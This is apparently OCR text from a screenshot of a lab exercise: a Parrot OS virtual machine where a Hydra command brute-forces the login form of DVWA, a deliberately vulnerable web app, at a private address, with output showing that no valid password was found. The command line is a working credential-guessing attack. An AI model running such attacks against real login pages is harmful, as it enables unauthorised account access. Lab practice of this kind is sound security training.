 Parrot 64-bit - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
gns3
Parrot 64-bit
Ubuntu 64-bit
Home Ubuntu 64-bit Parrot 64-bit
Aplicaciones Lugares Sistema ma 30 de loka, 06:59
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
[indeverror@parrot]-[~]
$hydra -l admin -p password 192.168.18.129 http-get-form "/dvwa/login.php:username=^USER^&password=^PASS^&Logi
n=Login:H=Cookie: PHPSESSID=hqb1ok19j6s0g0rrf7gkmoliod; security=low:F=Username and/or password incorrect" -V
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizati
ons, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Carpeta personal de
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-30 06:57:00
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session fou
nd, to prevent overwriting, ./hydra.restore
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-get-form://192.168.18.129:80/dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:H=Coo
kie: PHPSESSID=hqb1ok19j6s0g0rrf7gkmoliod; security=low:F=Username and/or password incorrect
[ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 1 of 1 [child 0] (0/0)
[REDO-ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 2 of 2 [child 0] (1/1)
[STATUS] 2.00 tries/min, 2 tries in 00:01h, 1 to do in 00:01h, 1 active
[REDO-ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 3 of 3 [child 0] (2/2)
[REDO-ATTEMPT] target 192.168.18.129 - login "admin" - pass "password" - 4 of 4 [child 0] (3/3)
[STATUS] 2.00 tries/min, 4 tries in 00:02h, 1 to do in 00:01h, 1 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-30 06:59:18
[indeverror@parrot]-[~]
$
Menú Parrot Terminal
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search 74°F Clear ESP 10:59 PM
10/29/2023